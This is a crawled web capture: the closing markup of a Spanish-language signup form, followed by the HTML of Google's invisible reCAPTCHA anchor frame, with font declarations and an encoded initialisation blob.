                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es_ES">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=dz4m4mjvmv7b
body_size: 45422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="LwoWX3kSEbyMmU5DSni-GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="LwoWX3kSEbyMmU5DSni-GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LwoWX3kSEbyMmU5DSni-GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKkw5RcwpHCocKuGVvCscK0Wisow7ciw61KSTPCvMOuCkPDuTYsCDwKQhIYwrdWWjTDjynDqcKhMjh3BMK8PMKSwrVAcBbDgEvCumI/w6UFUHLDpsOVwoTDrjjDr8OKccOZw5c9GhtFKh3DmT1CwrfDl8OUGzfDhcKPLARyLcOAw7HDkcKiw6/[base64]/G0XCo8OtbsO0wrfDgg7DosO0IMO2Yn90woDDgcKXejERwrA4acKFw6HCvw3DiMKERCDCl8KZw4bDrMOjw5ENwrDCmMOIXEQPw4zCnUDChAvCgFkVRwMNUg0Owo7CgcOlwpYAw7TCo8KHV0fDrcK1RgvCu1/DvC7Dsy9ow706w4zCogpjw7vChwBGMVTCvCYsRVXDuCQLw77CucOyEMONwobCj8KRLMK8AsKlw7p1w6pcwrbCijHClhUfwrfCghdLwobCsTbDjcOiP8OjaklEBcOqGCkYwo/CgMO+w71TY8KWRmLCsAfDjjnCo8KBCwZvc8Ojw4PCvxPCoMOxwo3Ds39DYWHCkMO3w5LCr8OvwpTCnitYwofDq8OxwrNDw4spw54FKGs9w4rDqcKeGQ7CsMOWRj3Dq37DksOjHE5zwok7wr5fw4dHw7/DhQsww7YaIcO9w5QqwrPDrwduTcOpwrzDu8OsFMOvaARSdWwXTi7Cj8OvS8O3CMO6w4YFdMOgO8OlecKILsKnwpTCsSjDkQV8YDzCt8KWbjDDmsOlw5XCqMOFUhPDqsOpfAt2Rl/DqHpZwqbCgsKUdcOUesOmw73DpyPCunBVw5/DmcKoLATDskcqYRjCjUoCDiJHYnbCh2ZswrQOwokPXxVQwqF4LsK8ccK0M8OawpPCq8Kxwq/Cr1rChD5Jw5oIw5k1EQrCpXrCpEsFPsOCw4kHcEbCuMKIT8KjLsKibcKTCMOVw6/DuULCl0PDsldkM8K7ZcONLMOnw4MlEyBDw4JpUW1nacOHSAgIIMKSdmo4w7PDhwAcEgpkCMOQwqMBRiHCqMOAM8OawovDrAgSR8Onw64VS8OkABpcwrJdbynDssOuRcOPwp7Dr2zDhz0tw71DfcKRwrHCgmpmB8O1wr5eP8O8wrpgw4XCu8KsMg/CrsKOSHHDnDwYw4cjUMKFdsOQPcKUwqE3w7/CmCB7w6sTwoMQw4N5wqJvcsKEF2cHwr9owq5/DijCo8Ozw7zCkT0ow7pmVcOWw7LDocKLcj1ow4bDtBvCgRrDssKUdigmwoHCm1g2w5zChy55bxXDu8OxwpUWwo3CnMOVwr9jwrgjNsOhw67Coh3CscOUwpzCjMOPwqVbw48ELy7Dn0x8wr4/wo1bMTDCrxgHUsOeYiwZbT3DlcKnwrPCkG7CtMO/wqNCFcKtZsKtwr4hw4XDssOVR8Khw50+w7VDw65JelDDsSFEwpQDw5IOwofDjcOQGcOUwqnCmR8Lw5YXesKtamXCkwxgw4kzOn1Lw5TCqn1jX8KpNcOsfcKyL8KuZF/CjTfDgcOOFsKFJwnCjXXDmMK0MMOkw7hTVMKzU8KTw7rCocOwwokZSMOOwqXDgSzCs8OnwrvDvcOvNFYVAxjDiW7DhCkrI8KlHBHDhMK3w7ZVGiUHw53CiMKCeRLClGdBw7fCvhVCaMKcesOAw4JkwqBWHgA/w5TCkDPCj8OGAEgsIygcJTzCrMO7D2XDkyvChRgPYsOxwojCtcKwDUdBwrQ2wr/[base64]/CvMKqC8KIOcOdfFXDp2HDisK6w6PDm0YZwr9Pw7XDjMOEwpBUwoTClsK7d8KSccKvG8KFZk7Ds3ZRwrPDmVhkbCzClsOIVk1MFsO5AsKUwrdxf33Du8K8BcOyVg/[base64]/CnsKGw6PCqMOZwpvDocK6dMOjw6Qhw4tsOsK/w6khwq7DoyghGHgnw7BhwqRaSCluR8OMwrTCpsKPw5TDmgrDrwISKsO5Y8OAYMOkw4PCo8OdSTXDkGxbZRDDvMOtEcOGIHlZacO/[base64]/Cg8KPUyDDmMOuw59vY8OOMcO5w5QQw6l5PcKfw7c7Ih4ZWQB8aGnCjMK0KcKJMVPDh8KIB8KpfVQJwrLCp8O2R8OxPiPDmsOcw7geK8K5w6RfwpgnFRR+N8OGJFfCoSrClMOwL8OScQXCkcOxwq5jwqd3wofDtMODwrHDjWEGw6sGwrI7bsKLK8OeXxYSIcO/w7nChHt5Zk3CusOZeQggA8K0bUI8wotQClzDs8K0csKLRxTCv0XCt1dAKsOSwqFbZzEwZn7DuMK+QHfDlcOKw6JGJMKvwpbDucOvZsOiWsK7wobCkMKwwonDqDZuw4LCmcKRAMKTWMK1O8KNBHzCijDDscKRJ8OtMmUaw59lw6/CqRfDtTBNLMK0S1PCmXxcwqw6OxvDrxnCtgzCvD/DuMOEw5fDlsOqwo/ChhvDknfClsOewqhaN8KTw6Uxwq3Cm0xRwp56BSrDmHTDg8KPwrozITvCizvDv8OHfFLDkAsVCxkKwrEqMcKfw73CmMOiW8K+P2QHQ10nw4MSw47Cu8O9em5qWsOqw6Idw7dFfWoRWkLDsMKKQigtdBzCm8Oywp/ChHvCmMKifA5UWhfDq8OYOADCtMO3w5XDsivDrzU1Q8Kow40ow5PDpDk/wrPDhlQxNMOkw5l3w5VGw7BmJsKTa8KZVcOETcKBwo4EwpcGw4kEf8O6JcOnDcOsw63Cm8KowrjDnx5Mwr7Dt0ctCsOXWcKEQMKpVsOqKWpSWsOpw67Do8Ohwo/CtcKvZWpkWcKif0V9wpDDuMKHwq3Co8K+JcOpFxwJRlUMUW8BZMOqQMKGw5rCocK0wqQuw7rCisOtw71ZUsOJcMOnfsOSw4oKwpHCicOCwpLDtsO6wocvEGHCjmrCk8O6R1nCpMOmw6bDgWPCvEzCjcKIw55bfMKvD8Okw7PDm3XDnDR/w5jDg8KeY8O3w5bDkMOew7Q8MMOzw4jCusOmOcKpwr5yWcKKbCvDjMK+w6vCtSIdw6fDgMKFe2HDl2PCoMOEw6dTw6weHMK3w4h2ZMO7VT/CpsKHRx7CijXCmAVzaMKZY0nDvQ/[base64]/w5xVwq9Tw4wfwrIzwrzCnzPDgcOJAsOIw4pew6fCl8KfVsKjw4TDvAAlSCTClyHDkcOEJsKuG8KFCDduwpAGwpLDjnY6wo3DhkdaTsO/TWjCisOvMMO1dnRRS8O3w5kUwqAyw7zDgD/DugJ+woQKY0HDnMOfw5fDtsKMwo00aQQbw6l2wpnDvcOSw40twrI9wpbDnnA5w6kywoJ1w78Fw6Yaw4zCh8KqGEbCs1VwwrNWby9gwqDDmcKSWcK+NXrCq8KqaMKPw6DDuMOIAMOrw6/CpMK/w61EwoMbMcKrw6wGwps6NhFxRnZOJcKSX0LDv8KaSsOia8K+w7AHw7FqdwMtPsOwwozDiBE8J8KGwqTDt8OnwrzDmg0ZwpnCsEpFwo8Ow7xlwqnDkMOPwqtwRMKsGw8xDUfDhClzw5QDFkxqw4XDjMKew6jCuVUUw7nDtcOnei/Cu8O4w5vDqsK6wpnCp23CocKOD8OVTsKLwqrClMOmwrrCtsKjw4zChsKOwp5ZQwA6wo/[base64]/DgB5sw6DDky1VwovCqsKycT9FwoXCjsKdw7Njw69rw5Z2cMOBw7/CrBbDtALCh0lNw7bCjkHDiMKmwqwPwqc3XMOmwr/[base64]/DqjxbQ8OEaQrDpMOsbyjDgnTCtnrCj8OqwqHCr8KqUw3CqMOOeFRfwpp6FQd7w6UkemTCgULDkTgzFsOvWsKFw4zDvkTDqMKPw6XDh0PDpX3DjXbDqsKnw6xkw746LFsNDMK9wo3CvAnCrMKPwrbCtQYNGUt9FmfDlmILw57DqG5zwr40KV/CpsK5w6bDnsODVHvCoFDCqsKLFsKuOmg2wqjDisOLwozClFM7BMO4DsO9wpXChk7CiiPCr0nCoT3CmQtZCcO/HXlkHyo3wpdmQcO5wrQsR8O9fiYndGzCnDDCi8KhDRTCsgsEHMK1KDHDksODJUrDuMOWS8OyJSY4w6XDgsKsfz/[base64]/Cgz7CvWrCnwJvwrkJHD8UMWI6w48UVsKXwovDq0TCmsOnDmbCmjPCpA/Cv21YdWQ9fytrw4R7DMO6VcOnw4Z9WnrCtsOxw5HDlx7DssOwTx8LKxLDosOVwrQ4w7l0wqTCtWVBbcO/FcK+R0fCqTAaw5PDjcOWwrEzwqBiWMOTw5Vgw60qw4cdasKyw7/CucK8OsOtB0XCtyp+wo/[base64]/DrRnCrsOZw53CrBcFJsKiwpzCvH56FGrChiINw7p+B8KFRGxWZmrDpHtCw5Ucwp7DqQvDnW4JwpZ/IWfCr1zCgcOSwrReSn/DlcODwqjCmMO6wpQRXsOjWB/DjsOSXSJJw7o0VzUxXcOQFcOXE2fDnmkcdmPCnEtmw7cNNXrDkMOROsOYworCnmDCpMOqwoPDocKTPkZowrrCtsO0wr1AwrxyWMK0FsOrM8OCw6VcwpHDjhDCm8OtIxTCmy/CisKOYj3DssOgWMO8w7DCm8OzwokxwqFCPm/DucO9MTgQwo/CnxTCm3bDuX4xPSxpwrXDnEseCWzCkG7Ds8OGVh1kw6xnPRI+bsKrRMOleX/CgXzDksKyw4t8wo1GeAMpwr0ewr/DpTnDrTwEI8OIenQjwpAVPcKmHMOjw6XClBFNwpdxw73DmFDDiVrCtcOkGWTDvh/Cg08Rw4wnUw7DjMKxwplxDcOTw4fCiVTCrnjCkUFAXMOKasOefcORDh0sBFljwpszwo7DiAQxX8O8wpvDrcKIwrBBTsOQG8Kiw4I0w6kYIMKGwrjDgybDqxjCjsODYDPChMKCMMK6wqLCtTMFGnvCqR/CvcOUw4dzOMOIA8KCwrFuw5pgakvCjMOOFMKpFyxdw5HDi1Z8w5p0DGjCnyJfw6RgwpUlw5kMRxvCgzPCoMKrw5zCocONw4zChWrCq8Olwppow6tHw6R2XsKwS8OmW8K4Tn/ClMORw5jDoyvClsKDw5lzworCty3Dg8OUwr7CrsOHwpjCmsO1X8KXK8OGYhUBwrQ3w7FtJV/[base64]/[base64]/CucKCw7pMcsKRC8O+W8KKBF1vw48tw4HCvsOMw63CjB3Cv3hJO2Y6w4zDjjoTwrAIFcOaw7ctacOSHDFiSmYuasKSwqzChQsoecOKwpVhQ8KNXMKkwq/CgEggw7DDrcKtwrNSwo4TecKNw4/CrQ7DmcOKwrbDhMODAcKUfjLCmhDCvgPCkcOawoDCrMO9w7dLwqU3wqzDqk7CusOrwrPChFXCvcKbJFsnwpYbw59IZsK3wr9PY8Kaw7fDkhzDtmHDqQwbwpBhwpjDoUnDjMKhf8KOwovCrMKJw7AMPRvDiVN5woJ3w45owop2w4d6KcK0LRDCs8OJw6LCocKlVW5/wp1JF25dwpPCvW7CnGEXS8OVF0TDiXXDjMK2w47DuRRRw43CocKWw4ITYMKgwpHDkxLDnVbDox4+w7bDnmPDgixQAsOrMMK/wr7DkxjDqgvDq8K6wqcEwqVfNcO7w55Ew5gHf8KawoolIsObUnFNHcKhAcOHEyobw4ILwpLDvcOowpxHwo/CuBPDjTlXKzzCoz7CmsKWw6llwqHDnhrDtTUawo7Cq8Oew7HCtggbwo/DpWHCm8K+QsKuwqrDusKbwqfDgFM6woRAwqXCqcO1RcOXwpvChwUYAyZITsKQwoNCXycowp1qasKbwrDCpcO7A1XDgMOvQ8KaccKxNWg0wqXCh8KxdnfCpMOJBh/Ch8KaT8KowpcESBfCh8OjwqLCicODCMKxw71Fw7UiXVQYZlUWw5XCqcONa2RvIcOzw6jCtMOkwot1wqfDkwNPO8KYwoQ9djHCmsKIw5HDgFjDgwHDssKmw7hgXx98w4gYw63Dm8Oiw5ZEwprDriA6wrDCg8OQOEJOwpNqwrZdw7Q3woIDAcOHw6hOXUMCAHHCmUg/O3E6wrrCjEJfEG3CnEvDh8KcX8OuS2zDmG91bsO0wpbDtDJNw77DjwrDrcOJDMOtbyN4YMKWw6sjw70eSsObU8OwDnbDv8KFQmcpwoLDhF9TNsOrw5fChsOTw77DocKkw7J1w4USwr4Mw5Frw4/Dq0Vtwq5XEwXCv8O+RcOSwopjw7/Drj08w5lQw6TDuFLDl2fDmcKpwpYDf8OIOcKWQwPCq8KaTsKRw7xlw47CpjJxwqopNmHClDxcw4JOECVCW2fDr8KzwobDhcOlfzB/wrDCtAkdRMOpODFJw5lXwovDjR3CsE7Dsx/Ct8KswpRXw7F7wpLDk8OWHMOtah/[base64]/CtcKNwp5rwoV9w5hjOsKSw44iecK5w4g3JTPDrwVsAzHCuXnCqBk+w5vChhbDrsK2wovChmoqfsO3UDIWLcOgYcOgw5TCkcONw71zw4LClsOkC33DplZ/wqTDq3p7c8Kawo5dw6DCmQbCh3x5aSV9w5rDrMOCwolGwr55w6TDqMKJR3XDtMKAw6dmwpM5S8OEdSLDq8OJwoPCscO9wpjDjVoXw7XDvhMdwr43XEHCqcONLnNbcidlHsO4e8KhFTF4ZMK7w7bCoDV7w64nQ3nClGwBw4XCiVLChsKfBx8mw67Cs1wPwpnCvDQYa1/DoTzCujbCjsOPwp7Do8OdXn7Dqj3Cl8O1Ew0Ww6bCs3BDwr0dS8K4NsOtRBEnwqRDe8OGKWoCwrEEwqjDq8KQMMO3VjzCuQTCt1DCs2TDhMOsw5LDr8OCwrllGMOEAzYEPXE4HAbCs2TChzDCpGHDlXg0LcK5BsKGwrHChADDgG/DicKATATDo8KDGMOvwoTDr8KFUsOBM8Kmw5IlYk81w4HCj1zCrcK6w7nCsiDCuXrDqBNtw4fCjsOfw5Y/[base64]/DqsKKw4bCncKUfiDCn8KAHcKlw6UxVHwSDCTCgsOKw6rDpcKjwrLDniw1ImRQYyrClsKMD8OGT8K+w5bDucOzwodrXsO/RcKZw4DDhMOkwoTCgwpOGsKmEUg/[base64]/CgcOewonCn0fCl8OUbhDDgsOPwoPDlGwUw4R9wpZ0SMK7w5YLwpzCgxkuBQ0dwoHDkXjCpG0ew4IvwqHDt8KkC8Knwo8Cw7lwa8Oow6B/wp4Hw47Di3PCgsKPw5pCSw1Hw79ELivDtmbDi3VYHg1/w6ROHGwFwqAxLsK+UsKDwq3DqEvDisKFwpnDs8K4wr88UgnCqWBLwq4bMcO+wqnCtmxXFmPCo8OnOcOGECYXwpvCvX3Cq2RAwoFmwqPDh8Ozb2pVDVoOdcORZMO7b8K1w4TCrcO7wrgjw6sPf0LCpcOGBDJFwrrDgsKxETErFMOlUF/CiXNZw7Eab8O6w7pXw6JhGT4yFUMKwrcrD8KcwqvDsX41IzDCpMK6E13CvMOWw4cTJBp1QG3DjWzCisKhw4PDiMKoAsOew6ozw4vCmsK9GMOVScOMDRtrwqhgFsOcw61Nw43CpAjCvMKrE8OIw7nCt37DklrCjMK5P3R3wrQzSQTCiQnDgETCpMK3F3BUwoDDrm/[base64]/[base64]/CgsO3VsKpbhjDhU8Twql9wp/CrsOyN1xew5LDhsOvBm/Dn8Ksw6vCuWjDqcORwqUOK8K6w7JeYQzDtcKKw4nCiyLDiBzCl8OTXWDCpcOvAFrDrsKXwpYewofDm3Z6wpDChAPDtjnDr8KNw5nDiXZ/w5XDucK4wrnDuXHCssKyw4bDtMOZbsK3BAwOEcKbTVJzHHcNw6BHw6DDmBPDhHzDssKRNzfDpAjCssOFEMKFwrDCt8O5w7VTw63Djm7ChlowRlcXw5DDmj7DtcK+w5/CjsKzK8O7w4dLZw52w4B1QWdUUz5tGcKtIg/Dl8OKcSQnwqYrw7nDu8KSXcK6ZBnCmRVCwrBVAn3DrWcnAMKJwqLClWjDiVI/eMKoeUxSw5PDlEcBw5toYcKywrrCh8OhJMOaw7HCtFLDvzN6w4xDwqnDoMOVwptlGsKJw7bDjsKOw483esKaV8O6CFDCsCPDs8K3w4VxbcO6d8K5w40LdMKEw47Clnlzw6rDnnnCnDUEFgltwrwTZMKEw5/[base64]/[base64]/CmsOJwqDDsMKDIsO/w7xfLsORw71IwrxSHcK0TRbClBoEwp/DjsKFw7DDk2XDnl3CthIeAMKsfcO5ECfDv8Kew79vw7J7UW/Cnn3Cn8Ozw6jDs8K3wrbDrMOAwqvCq27Cl2FfO3TCjnN6wpTDkMOdEDorPAQow4/DrcO9woAofcObHsOKIkpHwpbDrcO/[base64]/DtcObE8K3UiDDvMKjw6vCmcKpwrgvKsKdw6zDlTACX8Khwp4hfldLbMOTwppNGxZ7wpYiwppmwoLDoMO0w6ZZw7Jbw77CiSZxfsKNw7vCjcKlw5/DkgbCtcK+LkYJwoElEsKow5NQInvCnUvDv3hYwrnCuwTDgknCkcKuT8OTwpl9w7fCjhPClD7DpMKEBjfDpMOIf8K6w53Du2BtPWrCncOWYX3Cknd/wrnDi8K4TEPDhsOEwoEuwp4+IcK3CMKkY3jDmULDlzMLw7cDZDPCmcK/w6nCs8OVw7rCvMOpw4kEwqxGwrzDpcKzw5vCpcKpwoQ7w5rCgzfCrGh6w7TDgsKuw7zCmMOqwoLDmMOuOGPCjsKUSWYgE8KAJcKIAg3CgMKrw7law5HCp8ODwqjDlRV8dMKLQMK3wojCtcKLCzvChhp2w4/[base64]/CvMOowonDviJAUSdCw5AqNMKPw6dZc8OtwqFRwr5UDsOSMgtEwpvDn8KyFcOXw69kZhrCoCDChxnCtmtefhHCrVDDh8OKaQZbw6ROwq7Cr0ZYRj8kaMKOGibChcKlYMOBwpY1WMOsw5Byw6jDucOjw5opw5A5w4wfccK6w6xsFVnDmA0Hwop4w5/ChsOAJzcOU8OvMz7CklfDiD45DTUqw4N/wqbDlVvDuhDDlAdrwoXCujvDvWprwr0wwrfCkQHDk8K8w7EZChIYP8KEw7zCpcONwrfDscOZwpnCoz8mesOiw5J+w5DCscKZLld3wqzDiU5+U8K4w6XCnMO/JcOxw7AWK8OLB8KIZHZEw5kHBcOQw7fDsBbCgcOFQToGXzwfw5HCuTt/wpfDmxh+XMK8wqJeScKRw4jDk1vDu8OYwq/CsHRIMzTDh8KUNkPDpUlcYx/[base64]/CosKdJ1PDk8KkwoUTIxvCj8KnLMOWKcKyw5XCmsKLcD3CoFbCnMKhw5k+wpRzw45xdEYpCAlzwr7ClgbDnD1Idi5Qw6olUDQDIsK+IXl1wrUhGHFbwrEzcsOCdsOAc2bDkHHDtMKnwqfDmWDCu8OFET8EOF/Cs8KXw7PCtcKmZcKNC8OIw6rDrWfDncKBHmHCu8K/HcOdwrfDhcOfbC7CmW/[base64]/TMOfw4NmQsOCw5DDtBR5wodNw5XCkmVlb8OSwq/Di8OXN8OTwrLDlMKmVsOSwr/CgjNxBnVGfgDCvsKxw4tgMcO0IzZ4w4nDs07DkxHDnV8rZMOGw5tAA8KQwrZuwrDDqMOjamrDucKJJEfCmmDDjMKcEcOCw6TCs3YvwpTCucODw5/DsMKMwp/[base64]/ClGUaQUd0QcOuw6rCj05QLWPDosKoFMOXP8OPMz8wTRoWDw3Dk0fDh8Krw7fCp8K6wp1ew5bDtzbCpgfCsT/CrMKSw4fClMKiw6Ewwo8DJgBSSgtzwofDn13DsnHClA7CucKcHydsRglMwoUAwrNfU8KFw4FIYWfClsKbw6LChMKnQsO6Q8KFw6nCsMKawpXDijHCkMKMw4PDlMKpWWs2